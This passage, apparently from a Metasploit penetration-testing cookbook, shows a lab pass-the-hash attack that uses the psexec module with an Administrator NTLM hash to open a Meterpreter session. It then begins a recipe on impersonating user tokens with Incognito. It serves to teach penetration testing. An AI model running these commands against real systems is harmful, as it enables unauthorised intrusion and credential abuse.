 SMBUser => Administrator
msf exploit(psexec) > set SMBPASS
aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
SMBPASS =>
aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf exploit(psexec) > exploit
...
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49293) at 2017-11-25 13:06:23 -0500
meterpreter >
As we can see from the output, the module is able to use the administrator username
and password hash to execute an arbitrary payload.
Incognito attacks with Meterpreter
Incognito allows us to impersonate user tokens. It was first integrated into Metasploit first,
then to Meterpreter. In this recipe, we will be covering Incognito and use cases.
How to do it...
1. In a Meterpreter session running with system privileges, before using Incognito,
we will load the incognito Meterpreter extension, and then have a look at the
available options:
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help Incognito